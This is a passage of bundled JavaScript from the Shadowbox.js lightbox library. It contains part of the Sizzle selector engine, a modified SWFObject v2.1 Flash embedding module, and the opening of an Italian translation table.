	if ( results ) {
		results.push.apply( results, array );
		return results;
	}

	return array;
};

// Perform a simple check to determine if the browser is capable of
// converting a NodeList to an array using builtin methods.
try {
	Array.prototype.slice.call( document.documentElement.childNodes, 0 );

// Provide a fallback method if it does not work
} catch(e){
	makeArray = function(array, results) {
		var ret = results || [];

		if ( toString.call(array) === "[object Array]" ) {
			Array.prototype.push.apply( ret, array );
		} else {
			if ( typeof array.length === "number" ) {
				for ( var i = 0, l = array.length; i < l; i++ ) {
					ret.push( array[i] );
				}
			} else {
				for ( var i = 0; array[i]; i++ ) {
					ret.push( array[i] );
				}
			}
		}

		return ret;
	};
}

var sortOrder;

if ( document.documentElement.compareDocumentPosition ) {
	sortOrder = function( a, b ) {
		if ( !a.compareDocumentPosition || !b.compareDocumentPosition ) {
			if ( a == b ) {
				hasDuplicate = true;
			}
			return a.compareDocumentPosition ? -1 : 1;
		}

		var ret = a.compareDocumentPosition(b) & 4 ? -1 : a === b ? 0 : 1;
		if ( ret === 0 ) {
			hasDuplicate = true;
		}
		return ret;
	};
} else if ( "sourceIndex" in document.documentElement ) {
	sortOrder = function( a, b ) {
		if ( !a.sourceIndex || !b.sourceIndex ) {
			if ( a == b ) {
				hasDuplicate = true;
			}
			return a.sourceIndex ? -1 : 1;
		}

		var ret = a.sourceIndex - b.sourceIndex;
		if ( ret === 0 ) {
			hasDuplicate = true;
		}
		return ret;
	};
} else if ( document.createRange ) {
	sortOrder = function( a, b ) {
		if ( !a.ownerDocument || !b.ownerDocument ) {
			if ( a == b ) {
				hasDuplicate = true;
			}
			return a.ownerDocument ? -1 : 1;
		}

		var aRange = a.ownerDocument.createRange(), bRange = b.ownerDocument.createRange();
		aRange.setStart(a, 0);
		aRange.setEnd(a, 0);
		bRange.setStart(b, 0);
		bRange.setEnd(b, 0);
		var ret = aRange.compareBoundaryPoints(Range.START_TO_END, bRange);
		if ( ret === 0 ) {
			hasDuplicate = true;
		}
		return ret;
	};
}

// Utility function for retreiving the text value of an array of DOM nodes
function getText( elems ) {
	var ret = "", elem;

	for ( var i = 0; elems[i]; i++ ) {
		elem = elems[i];

		// Get the text from text nodes and CDATA nodes
		if ( elem.nodeType === 3 || elem.nodeType === 4 ) {
			ret += elem.nodeValue;

		// Traverse everything else, except comment nodes
		} else if ( elem.nodeType !== 8 ) {
			ret += getText( elem.childNodes );
		}
	}

	return ret;
}

// Check to see if the browser returns elements by name when
// querying by getElementById (and provide a workaround)
(function(){
	// We're going to inject a fake input element with a specified name
	var form = document.createElement("div"),
		id = "script" + (new Date).getTime();
	form.innerHTML = "<a name='" + id + "'/>";

	// Inject it into the root element, check its status, and remove it quickly
	var root = document.documentElement;
	root.insertBefore( form, root.firstChild );

	// The workaround has to do additional checks after a getElementById
	// Which slows things down for other browsers (hence the branching)
	if ( document.getElementById( id ) ) {
		Expr.find.ID = function(match, context, isXML){
			if ( typeof context.getElementById !== "undefined" && !isXML ) {
				var m = context.getElementById(match[1]);
				return m ? m.id === match[1] || typeof m.getAttributeNode !== "undefined" && m.getAttributeNode("id").nodeValue === match[1] ? [m] : undefined : [];
			}
		};

		Expr.filter.ID = function(elem, match){
			var node = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
			return elem.nodeType === 1 && node && node.nodeValue === match;
		};
	}

	root.removeChild( form );
	root = form = null; // release memory in IE
})();

(function(){
	// Check to see if the browser returns only elements
	// when doing getElementsByTagName("*")

	// Create a fake element
	var div = document.createElement("div");
	div.appendChild( document.createComment("") );

	// Make sure no comments are found
	if ( div.getElementsByTagName("*").length > 0 ) {
		Expr.find.TAG = function(match, context){
			var results = context.getElementsByTagName(match[1]);

			// Filter out possible comments
			if ( match[1] === "*" ) {
				var tmp = [];

				for ( var i = 0; results[i]; i++ ) {
					if ( results[i].nodeType === 1 ) {
						tmp.push( results[i] );
					}
				}

				results = tmp;
			}

			return results;
		};
	}

	// Check to see if an attribute returns normalized href attributes
	div.innerHTML = "<a href='#'></a>";
	if ( div.firstChild && typeof div.firstChild.getAttribute !== "undefined" &&
			div.firstChild.getAttribute("href") !== "#" ) {
		Expr.attrHandle.href = function(elem){
			return elem.getAttribute("href", 2);
		};
	}

	div = null; // release memory in IE
})();

if ( document.querySelectorAll ) {
	(function(){
		var oldSizzle = Sizzle, div = document.createElement("div");
		div.innerHTML = "<p class='TEST'></p>";

		// Safari can't handle uppercase or unicode characters when
		// in quirks mode.
		if ( div.querySelectorAll && div.querySelectorAll(".TEST").length === 0 ) {
			return;
		}

		Sizzle = function(query, context, extra, seed){
			context = context || document;

			// Only use querySelectorAll on non-XML documents
			// (ID selectors don't work in non-HTML documents)
			if ( !seed && context.nodeType === 9 && !isXML(context) ) {
				try {
					return makeArray( context.querySelectorAll(query), extra );
				} catch(e){}
			}

			return oldSizzle(query, context, extra, seed);
		};

		for ( var prop in oldSizzle ) {
			Sizzle[ prop ] = oldSizzle[ prop ];
		}

		div = null; // release memory in IE
	})();
}

(function(){
	var div = document.createElement("div");

	div.innerHTML = "<div class='test e'></div><div class='test'></div>";

	// Opera can't find a second classname (in 9.6)
	// Also, make sure that getElementsByClassName actually exists
	if ( !div.getElementsByClassName || div.getElementsByClassName("e").length === 0 ) {
		return;
	}

	// Safari caches class attributes, doesn't catch changes (in 3.2)
	div.lastChild.className = "e";

	if ( div.getElementsByClassName("e").length === 1 ) {
		return;
	}

	Expr.order.splice(1, 0, "CLASS");
	Expr.find.CLASS = function(match, context, isXML) {
		if ( typeof context.getElementsByClassName !== "undefined" && !isXML ) {
			return context.getElementsByClassName(match[1]);
		}
	};

	div = null; // release memory in IE
})();

function dirNodeCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {
	for ( var i = 0, l = checkSet.length; i < l; i++ ) {
		var elem = checkSet[i];
		if ( elem ) {
			elem = elem[dir];
			var match = false;

			while ( elem ) {
				if ( elem.sizcache === doneName ) {
					match = checkSet[elem.sizset];
					break;
				}

				if ( elem.nodeType === 1 && !isXML ){
					elem.sizcache = doneName;
					elem.sizset = i;
				}

				if ( elem.nodeName.toLowerCase() === cur ) {
					match = elem;
					break;
				}

				elem = elem[dir];
			}

			checkSet[i] = match;
		}
	}
}

function dirCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {
	for ( var i = 0, l = checkSet.length; i < l; i++ ) {
		var elem = checkSet[i];
		if ( elem ) {
			elem = elem[dir];
			var match = false;

			while ( elem ) {
				if ( elem.sizcache === doneName ) {
					match = checkSet[elem.sizset];
					break;
				}

				if ( elem.nodeType === 1 ) {
					if ( !isXML ) {
						elem.sizcache = doneName;
						elem.sizset = i;
					}
					if ( typeof cur !== "string" ) {
						if ( elem === cur ) {
							match = true;
							break;
						}

					} else if ( Sizzle.filter( cur, [elem] ).length > 0 ) {
						match = elem;
						break;
					}
				}

				elem = elem[dir];
			}

			checkSet[i] = match;
		}
	}
}

var contains = document.compareDocumentPosition ? function(a, b){
	return a.compareDocumentPosition(b) & 16;
} : function(a, b){
	return a !== b && (a.contains ? a.contains(b) : true);
};

var isXML = function(elem){
	// documentElement is verified for cases where it doesn't yet exist
	// (such as loading iframes in IE - #4833)
	var documentElement = (elem ? elem.ownerDocument || elem : 0).documentElement;
	return documentElement ? documentElement.nodeName !== "HTML" : false;
};

var posProcess = function(selector, context){
	var tmpSet = [], later = "", match,
		root = context.nodeType ? [context] : context;

	// Position selectors must be done after the filter
	// And so must :not(positional) so we move all PSEUDOs to the end
	while ( (match = Expr.match.PSEUDO.exec( selector )) ) {
		later += match[0];
		selector = selector.replace( Expr.match.PSEUDO, "" );
	}

	selector = Expr.relative[selector] ? selector + "*" : selector;

	for ( var i = 0, l = root.length; i < l; i++ ) {
		Sizzle( selector, root[i], tmpSet );
	}

	return Sizzle.filter( later, tmpSet );
};

// EXPOSE

//window.Sizzle = Sizzle;
return Sizzle;

})();
/*!
 * SWFObject v2.1 <http://code.google.com/p/swfobject/>
 * Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
 * This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
 *
 * Modified for inclusion in Shadowbox.js
 */
S.flash = (function(){

var swfobject = function() {

	var UNDEF = "undefined",
		OBJECT = "object",
		SHOCKWAVE_FLASH = "Shockwave Flash",
		SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
		FLASH_MIME_TYPE = "application/x-shockwave-flash",
		EXPRESS_INSTALL_ID = "SWFObjectExprInst",

		win = window,
		doc = document,
		nav = navigator,

		domLoadFnArr = [],
		regObjArr = [],
		objIdArr = [],
		listenersArr = [],
		script,
		timer = null,
		storedAltContent = null,
		storedAltContentId = null,
		isDomLoaded = false,
		isExpressInstallActive = false;

	/* Centralized function for browser feature detection
		- Proprietary feature detection (conditional compiling) is used to detect Internet Explorer's features
		- User agent string detection is only used when no alternative is possible
		- Is executed directly for optimal performance
	*/
	var ua = function() {
		var w3cdom = typeof doc.getElementById != UNDEF && typeof doc.getElementsByTagName != UNDEF && typeof doc.createElement != UNDEF,
			playerVersion = [0,0,0],
			d = null;
		if (typeof nav.plugins != UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] == OBJECT) {
			d = nav.plugins[SHOCKWAVE_FLASH].description;
			if (d && !(typeof nav.mimeTypes != UNDEF && nav.mimeTypes[FLASH_MIME_TYPE] && !nav.mimeTypes[FLASH_MIME_TYPE].enabledPlugin)) { // navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin indicates whether plug-ins are enabled or disabled in Safari 3+
				d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
				playerVersion[0] = parseInt(d.replace(/^(.*)\..*$/, "$1"), 10);
				playerVersion[1] = parseInt(d.replace(/^.*\.(.*)\s.*$/, "$1"), 10);
				playerVersion[2] = /r/.test(d) ? parseInt(d.replace(/^.*r(.*)$/, "$1"), 10) : 0;
			}
		}
		else if (typeof win.ActiveXObject != UNDEF) {
			var a = null, fp6Crash = false;
			try {
				a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".7");
			}
			catch(e) {
				try {
					a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".6");
					playerVersion = [6,0,21];
					a.AllowScriptAccess = "always";	 // Introduced in fp6.0.47
				}
				catch(e) {
					if (playerVersion[0] == 6) {
						fp6Crash = true;
					}
				}
				if (!fp6Crash) {
					try {
						a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
					}
					catch(e) {}
				}
			}
			if (!fp6Crash && a) { // a will return null when ActiveX is disabled
				try {
					d = a.GetVariable("$version");	// Will crash fp6.0.21/23/29
					if (d) {
						d = d.split(" ")[1].split(",");
						playerVersion = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
				catch(e) {}
			}
		}
		var u = nav.userAgent.toLowerCase(),
			p = nav.platform.toLowerCase(),
			webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
			ie = false,
			windows = p ? /win/.test(p) : /win/.test(u),
			mac = p ? /mac/.test(p) : /mac/.test(u);
		/*@cc_on
			ie = true;
			@if (@_win32)
				windows = true;
			@elif (@_mac)
				mac = true;
			@end
		@*/
		return { w3cdom:w3cdom, pv:playerVersion, webkit:webkit, ie:ie, win:windows, mac:mac };
	}();

	/* Cross-browser onDomLoad
		- Based on Dean Edwards' solution: http://dean.edwards.name/weblog/2006/06/again/
		- Will fire an event as soon as the DOM of a page is loaded (supported by Gecko based browsers - like Firefox -, IE, Opera9+, Safari)
	*/
	var onDomLoad = function() {
		if (!ua.w3cdom) {
			return;
		}
		addDomLoadEvent(main);
		if (ua.ie && ua.win) {
			try {	 // Avoid a possible Operation Aborted error
				doc.write("<scr" + "ipt id=__ie_ondomload defer=true src=//:></scr" + "ipt>"); // String is split into pieces to avoid Norton AV to add code that can cause errors
				script = getElementById("__ie_ondomload");
				if (script) {
					addListener(script, "onreadystatechange", checkReadyState);
				}
			}
			catch(e) {}
		}
		if (ua.webkit && typeof doc.readyState != UNDEF) {
			timer = setInterval(function() { if (/loaded|complete/.test(doc.readyState)) { callDomLoadFunctions(); }}, 10);
		}
		if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, null);
		}
		addLoadEvent(callDomLoadFunctions);
	}();

	function checkReadyState() {
		if (script.readyState == "complete") {
			script.parentNode.removeChild(script);
			callDomLoadFunctions();
		}
	}

	function callDomLoadFunctions() {
		if (isDomLoaded) {
			return;
		}
		if (ua.ie && ua.win) { // Test if we can really add elements to the DOM; we don't want to fire it too early
			var s = createElement("span");
			try { // Avoid a possible Operation Aborted error
				var t = doc.getElementsByTagName("body")[0].appendChild(s);
				t.parentNode.removeChild(t);
			}
			catch (e) {
				return;
			}
		}
		isDomLoaded = true;
		if (timer) {
			clearInterval(timer);
			timer = null;
		}
		var dl = domLoadFnArr.length;
		for (var i = 0; i < dl; i++) {
			domLoadFnArr[i]();
		}
	}

	function addDomLoadEvent(fn) {
		if (isDomLoaded) {
			fn();
		}
		else {
			domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
		}
	}

	/* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded
	 */
	function addLoadEvent(fn) {
		if (typeof win.addEventListener != UNDEF) {
			win.addEventListener("load", fn, false);
		}
		else if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("load", fn, false);
		}
		else if (typeof win.attachEvent != UNDEF) {
			addListener(win, "onload", fn);
		}
		else if (typeof win.onload == "function") {
			var fnOld = win.onload;
			win.onload = function() {
				fnOld();
				fn();
			};
		}
		else {
			win.onload = fn;
		}
	}

	/* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/
	function main() { // Static publishing only
		var rl = regObjArr.length;
		for (var i = 0; i < rl; i++) { // For each registered object element
			var id = regObjArr[i].id;
			if (ua.pv[0] > 0) {
				var obj = getElementById(id);
				if (obj) {
					regObjArr[i].width = obj.getAttribute("width") ? obj.getAttribute("width") : "0";
					regObjArr[i].height = obj.getAttribute("height") ? obj.getAttribute("height") : "0";
					if (hasPlayerVersion(regObjArr[i].swfVersion)) { // Flash plug-in version >= Flash content version: Houston, we have a match!
						if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements
							fixParams(obj);
						}
						setVisibility(id, true);
					}
					else if (regObjArr[i].expressInstall && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) { // Show the Adobe Express Install dialog if set by the web page author and if supported (fp6.0.65+ on Win/Mac OS only)
						showExpressInstall(regObjArr[i]);
					}
					else { // Flash plug-in and Flash content version mismatch: display alternative content instead of Flash content
						displayAltContent(obj);
					}
				}
			}
			else {	// If no fp is installed, we let the object element do its job (show alternative content)
				setVisibility(id, true);
			}
		}
	}

	/* Fix nested param elements, which are ignored by older webkit engines
		- This includes Safari up to and including version 1.2.2 on Mac OS 10.3
		- Fall back to the proprietary embed element
	*/
	function fixParams(obj) {
		var nestedObj = obj.getElementsByTagName(OBJECT)[0];
		if (nestedObj) {
			var e = createElement("embed"), a = nestedObj.attributes;
			if (a) {
				var al = a.length;
				for (var i = 0; i < al; i++) {
					if (a[i].nodeName == "DATA") {
						e.setAttribute("src", a[i].nodeValue);
					}
					else {
						e.setAttribute(a[i].nodeName, a[i].nodeValue);
					}
				}
			}
			var c = nestedObj.childNodes;
			if (c) {
				var cl = c.length;
				for (var j = 0; j < cl; j++) {
					if (c[j].nodeType == 1 && c[j].nodeName == "PARAM") {
						e.setAttribute(c[j].getAttribute("name"), c[j].getAttribute("value"));
					}
				}
			}
			obj.parentNode.replaceChild(e, obj);
		}
	}

	/* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/
	function showExpressInstall(regObj) {
		isExpressInstallActive = true;
		var obj = getElementById(regObj.id);
		if (obj) {
			if (regObj.altContentId) {
				var ac = getElementById(regObj.altContentId);
				if (ac) {
					storedAltContent = ac;
					storedAltContentId = regObj.altContentId;
				}
			}
			else {
				storedAltContent = abstractAltContent(obj);
			}
			if (!(/%$/.test(regObj.width)) && parseInt(regObj.width, 10) < 310) {
				regObj.width = "310";
			}
			if (!(/%$/.test(regObj.height)) && parseInt(regObj.height, 10) < 137) {
				regObj.height = "137";
			}
			doc.title = doc.title.slice(0, 47) + " - Flash Player Installation";
			var pt = ua.ie && ua.win ? "ActiveX" : "PlugIn",
				dt = doc.title,
				fv = "MMredirectURL=" + win.location + "&MMplayerType=" + pt + "&MMdoctitle=" + dt,
				replaceId = regObj.id;
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			if (ua.ie && ua.win && obj.readyState != 4) {
				var newObj = createElement("div");
				replaceId += "SWFObjectNew";
				newObj.setAttribute("id", replaceId);
				obj.parentNode.insertBefore(newObj, obj); // Insert placeholder div that will be replaced by the object element that loads expressinstall.swf
				obj.style.display = "none";
				var fn = function() {
					obj.parentNode.removeChild(obj);
				};
				addListener(win, "onload", fn);
			}
			createSWF({ data:regObj.expressInstall, id:EXPRESS_INSTALL_ID, width:regObj.width, height:regObj.height }, { flashvars:fv }, replaceId);
		}
	}

	/* Functions to abstract and display alternative content
	*/
	function displayAltContent(obj) {
		if (ua.ie && ua.win && obj.readyState != 4) {
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			var fn = function() {
				obj.parentNode.removeChild(obj);
			};
			addListener(win, "onload", fn);
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}

	function abstractAltContent(obj) {
		var ac = createElement("div");
		if (ua.win && ua.ie) {
			ac.innerHTML = obj.innerHTML;
		}
		else {
			var nestedObj = obj.getElementsByTagName(OBJECT)[0];
			if (nestedObj) {
				var c = nestedObj.childNodes;
				if (c) {
					var cl = c.length;
					for (var i = 0; i < cl; i++) {
						if (!(c[i].nodeType == 1 && c[i].nodeName == "PARAM") && !(c[i].nodeType == 8)) {
							ac.appendChild(c[i].cloneNode(true));
						}
					}
				}
			}
		}
		return ac;
	}

	/* Cross-browser dynamic SWF creation
	*/
	function createSWF(attObj, parObj, id) {
		var r, el = getElementById(id);
		if (el) {
			if (typeof attObj.id == UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
				attObj.id = id;
			}
			if (ua.ie && ua.win) { // IE, the object element and W3C DOM methods do not combine: fall back to outerHTML
				var att = "";
				for (var i in attObj) {
					if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries, like Object.prototype.toJSONString = function() {}
						if (i.toLowerCase() == "data") {
							parObj.movie = attObj[i];
						}
						else if (i.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							att += ' class="' + attObj[i] + '"';
						}
						else if (i.toLowerCase() != "classid") {
							att += ' ' + i + '="' + attObj[i] + '"';
						}
					}
				}
				var par = "";
				for (var j in parObj) {
					if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
						par += '<param name="' + j + '" value="' + parObj[j] + '" />';
					}
				}
				el.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + att + '>' + par + '</object>';
				objIdArr[objIdArr.length] = attObj.id; // Stored to fix object 'leaks' on unload (dynamic publishing only)
				r = getElementById(attObj.id);
			}
			else if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements: fall back to the proprietary embed element
				var e = createElement("embed");
				e.setAttribute("type", FLASH_MIME_TYPE);
				for (var k in attObj) {
					if (attObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
						if (k.toLowerCase() == "data") {
							e.setAttribute("src", attObj[k]);
						}
						else if (k.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							e.setAttribute("class", attObj[k]);
						}
						else if (k.toLowerCase() != "classid") { // Filter out IE specific attribute
							e.setAttribute(k, attObj[k]);
						}
					}
				}
				for (var l in parObj) {
					if (parObj[l] != Object.prototype[l]) { // Filter out prototype additions from other potential libraries
						if (l.toLowerCase() != "movie") { // Filter out IE specific param element
							e.setAttribute(l, parObj[l]);
						}
					}
				}
				el.parentNode.replaceChild(e, el);
				r = e;
			}
			else { // Well-behaving browsers
				var o = createElement(OBJECT);
				o.setAttribute("type", FLASH_MIME_TYPE);
				for (var m in attObj) {
					if (attObj[m] != Object.prototype[m]) { // Filter out prototype additions from other potential libraries
						if (m.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							o.setAttribute("class", attObj[m]);
						}
						else if (m.toLowerCase() != "classid") { // Filter out IE specific attribute
							o.setAttribute(m, attObj[m]);
						}
					}
				}
				for (var n in parObj) {
					if (parObj[n] != Object.prototype[n] && n.toLowerCase() != "movie") { // Filter out prototype additions from other potential libraries and IE specific param element
						createObjParam(o, n, parObj[n]);
					}
				}
				el.parentNode.replaceChild(o, el);
				r = o;
			}
		}
		return r;
	}

	function createObjParam(el, pName, pValue) {
		var p = createElement("param");
		p.setAttribute("name", pName);
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}

	/* Cross-browser SWF removal
		- Especially needed to safely and completely remove a SWF in Internet Explorer
	*/
	function removeSWF(id) {
		var obj = getElementById(id);
		if (obj && (obj.nodeName == "OBJECT" || obj.nodeName == "EMBED")) {
			if (ua.ie && ua.win) {
				if (obj.readyState == 4) {
					removeObjectInIE(id);
				}
				else {
					win.attachEvent("onload", function() {
						removeObjectInIE(id);
					});
				}
			}
			else {
				obj.parentNode.removeChild(obj);
			}
		}
	}

	function removeObjectInIE(id) {
		var obj = getElementById(id);
		if (obj) {
			for (var i in obj) {
				if (typeof obj[i] == "function") {
					obj[i] = null;
				}
			}
			obj.parentNode.removeChild(obj);
		}
	}

	/* Functions to optimize JavaScript compression
	*/
	function getElementById(id) {
		var el = null;
		try {
			el = doc.getElementById(id);
		}
		catch (e) {}
		return el;
	}

	function createElement(el) {
		return doc.createElement(el);
	}

	/* Updated attachEvent function for Internet Explorer
		- Stores attachEvent information in an Array, so on unload the detachEvent functions can be called to avoid memory leaks
	*/
	function addListener(target, eventType, fn) {
		target.attachEvent(eventType, fn);
		listenersArr[listenersArr.length] = [target, eventType, fn];
	}

	/* Flash Player and SWF content version matching
	*/
	function hasPlayerVersion(rv) {
		var pv = ua.pv, v = rv.split(".");
		v[0] = parseInt(v[0], 10);
		v[1] = parseInt(v[1], 10) || 0; // supports short notation, e.g. "9" instead of "9.0.0"
		v[2] = parseInt(v[2], 10) || 0;
		return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
	}

	/* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/
	function createCSS(sel, decl) {
		if (ua.ie && ua.mac) {
			return;
		}
		var h = doc.getElementsByTagName("head")[0], s = createElement("style");
		s.setAttribute("type", "text/css");
		s.setAttribute("media", "screen");
		if (!(ua.ie && ua.win) && typeof doc.createTextNode != UNDEF) {
			s.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
		}
		h.appendChild(s);
		if (ua.ie && ua.win && typeof doc.styleSheets != UNDEF && doc.styleSheets.length > 0) {
			var ls = doc.styleSheets[doc.styleSheets.length - 1];
			if (typeof ls.addRule == OBJECT) {
				ls.addRule(sel, decl);
			}
		}
	}

	function setVisibility(id, isVisible) {
		var v = isVisible ? "visible" : "hidden";
		if (isDomLoaded && getElementById(id)) {
			getElementById(id).style.visibility = v;
		}
		else {
			createCSS("#" + id, "visibility:" + v);
		}
	}

	/* Filter to avoid XSS attacks
	*/
	function urlEncodeIfNecessary(s) {
		var regex = /[\\\"<>\.;]/;
		var hasBadChars = regex.exec(s) != null;
		return hasBadChars ? encodeURIComponent(s) : s;
	}

	/* Release memory to avoid memory leaks caused by closures, fix hanging audio/video threads and force open sockets/NetConnections to disconnect (Internet Explorer only)
	*/
	var cleanup = function() {
		if (ua.ie && ua.win) {
			window.attachEvent("onunload", function() {
				// remove listeners to avoid memory leaks
				var ll = listenersArr.length;
				for (var i = 0; i < ll; i++) {
					listenersArr[i][0].detachEvent(listenersArr[i][1], listenersArr[i][2]);
				}
				// cleanup dynamically embedded objects to fix audio/video threads and force open sockets and NetConnections to disconnect
				var il = objIdArr.length;
				for (var j = 0; j < il; j++) {
					removeSWF(objIdArr[j]);
				}
				// cleanup library's main closures to avoid memory leaks
				for (var k in ua) {
					ua[k] = null;
				}
				ua = null;
				for (var l in swfobject) {
					swfobject[l] = null;
				}
				swfobject = null;
			});
		}
	}();


	return {
		/* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/SWFObject_2_0_documentation
		*/
		registerObject: function(objectIdStr, swfVersionStr, xiSwfUrlStr) {
			if (!ua.w3cdom || !objectIdStr || !swfVersionStr) {
				return;
			}
			var regObj = {};
			regObj.id = objectIdStr;
			regObj.swfVersion = swfVersionStr;
			regObj.expressInstall = xiSwfUrlStr ? xiSwfUrlStr : false;
			regObjArr[regObjArr.length] = regObj;
			setVisibility(objectIdStr, false);
		},

		getObjectById: function(objectIdStr) {
			var r = null;
			if (ua.w3cdom) {
				var o = getElementById(objectIdStr);
				if (o) {
					var n = o.getElementsByTagName(OBJECT)[0];
					if (!n || (n && typeof o.SetVariable != UNDEF)) {
							r = o;
					}
					else if (typeof n.SetVariable != UNDEF) {
						r = n;
					}
				}
			}
			return r;
		},

		embedSWF: function(swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj) {
			if (!ua.w3cdom || !swfUrlStr || !replaceElemIdStr || !widthStr || !heightStr || !swfVersionStr) {
				return;
			}
			widthStr += ""; // Auto-convert to string
			heightStr += "";
			if (hasPlayerVersion(swfVersionStr)) {
				setVisibility(replaceElemIdStr, false);
				var att = {};
				if (attObj && typeof attObj === OBJECT) {
					for (var i in attObj) {
						if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries
							att[i] = attObj[i];
						}
					}
				}
				att.data = swfUrlStr;
				att.width = widthStr;
				att.height = heightStr;
				var par = {};
				if (parObj && typeof parObj === OBJECT) {
					for (var j in parObj) {
						if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
							par[j] = parObj[j];
						}
					}
				}
				if (flashvarsObj && typeof flashvarsObj === OBJECT) {
					for (var k in flashvarsObj) {
						if (flashvarsObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
							if (typeof par.flashvars != UNDEF) {
								par.flashvars += "&" + k + "=" + flashvarsObj[k];
							}
							else {
								par.flashvars = k + "=" + flashvarsObj[k];
							}
						}
					}
				}
				addDomLoadEvent(function() {
					createSWF(att, par, replaceElemIdStr);
					if (att.id == replaceElemIdStr) {
						setVisibility(replaceElemIdStr, true);
					}
				});
			}
			else if (xiSwfUrlStr && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) {
				isExpressInstallActive = true; // deferred execution
				setVisibility(replaceElemIdStr, false);
				addDomLoadEvent(function() {
					var regObj = {};
					regObj.id = regObj.altContentId = replaceElemIdStr;
					regObj.width = widthStr;
					regObj.height = heightStr;
					regObj.expressInstall = xiSwfUrlStr;
					showExpressInstall(regObj);
				});
			}
		},

		getFlashPlayerVersion: function() {
			return { major:ua.pv[0], minor:ua.pv[1], release:ua.pv[2] };
		},

		hasFlashPlayerVersion: hasPlayerVersion,

		createSWF: function(attObj, parObj, replaceElemIdStr) {
			if (ua.w3cdom) {
				return createSWF(attObj, parObj, replaceElemIdStr);
			}
			else {
				return undefined;
			}
		},

		removeSWF: function(objElemIdStr) {
			if (ua.w3cdom) {
				removeSWF(objElemIdStr);
			}
		},

		createCSS: function(sel, decl) {
			if (ua.w3cdom) {
				createCSS(sel, decl);
			}
		},

		addDomLoadEvent: addDomLoadEvent,

		addLoadEvent: addLoadEvent,

		getQueryParamValue: function(param) {
			var q = doc.location.search || doc.location.hash;
			if (param == null) {
				return urlEncodeIfNecessary(q);
			}
			if (q) {
				var pairs = q.substring(1).split("&");
				for (var i = 0; i < pairs.length; i++) {
					if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
						return urlEncodeIfNecessary(pairs[i].substring((pairs[i].indexOf("=") + 1)));
					}
				}
			}
			return "";
		},

		// For internal usage only
		expressInstallCallback: function() {
			if (isExpressInstallActive && storedAltContent) {
				var obj = getElementById(EXPRESS_INSTALL_ID);
				if (obj) {
					obj.parentNode.replaceChild(storedAltContent, obj);
					if (storedAltContentId) {
						setVisibility(storedAltContentId, true);
						if (ua.ie && ua.win) {
							storedAltContent.style.display = "block";
						}
					}
					storedAltContent = null;
					storedAltContentId = null;
					isExpressInstallActive = false;
				}
			}
		}
	};
}();

return swfobject;

})();
/**
 * The Italian language translation for Shadowbox.
 */

S.lang = {
    code:       'it',
    of:         'di',
    loading:    'in caricamento',
    cancel:     'Annulla',
    next:       'Avanti',
    previous:   'Indietro',
    play:       'Play',
    pause:      'Pausa',
    close:      'Chiudi',
    errors:     {
        single: 'È necessario installare il plugin <a href="{0}">{1}</a> per poter vedere questo contenuto.',
